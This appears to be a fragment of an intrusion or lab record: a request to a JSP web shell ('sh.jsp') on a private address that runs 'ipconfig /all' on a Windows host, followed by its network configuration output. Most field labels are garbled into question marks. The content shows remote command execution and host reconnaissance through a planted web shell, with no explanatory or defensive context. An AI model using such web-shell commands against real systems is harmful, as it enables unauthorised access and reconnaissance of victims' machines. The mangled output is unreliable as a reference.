 192.168.222.130/sh.jsp?_iflag=ipconfig /all
Windows IP ??
???  . . . . . . . . . . . . . : DESKTOP-J9SO9OV
? DNS ?? . . . . . . . . . . . :
????  . . . . . . . . . . . . : ??
IP ????? . . . . . . . . . . : ?
WINS ????? . . . . . . . . . : ?
DNS ??????  . . . . . . . . : localdomain
?????? Ethernet0:
????? DNS ?? . . . . . . . : localdomain
??. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
????. . . . . . . . . . . . . : 00-0C-29-B2-D4-89
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
???? IPv6 ??. . . . . . . . : fe80::c05f:81e2:f2fd:68c%4(??)
IPv4 ?? . . . . . . . . . . . . : 192.168.222.130(??)
????  . . . . . . . . . . . . : 255.255.255.0
???????  . . . . . . . . . : 2022?8?30? 12:21:02
???????  . . . . . . . . . : 2022?8?30? 14:06:01
????. . . . . . . . . . . . . : 192.168.222.2
DHCP ??? . . . . . . . . . . . : 192.168.222.254
DHCPv6 IAID . . . . . . . . . . . : 100666409
DHCPv6 ??? DUID  . . . . . . . : 00-01-00-01-29-F9-CE-F7-00-0C-29-B2-D4-89
DNS ???  . . . . . . . . . . . : 192.168.222.2
? WINS ???  . . . . . . . . . : 192.168.222.2
TCPIP ?? NetBIOS  . . . . . . . : ???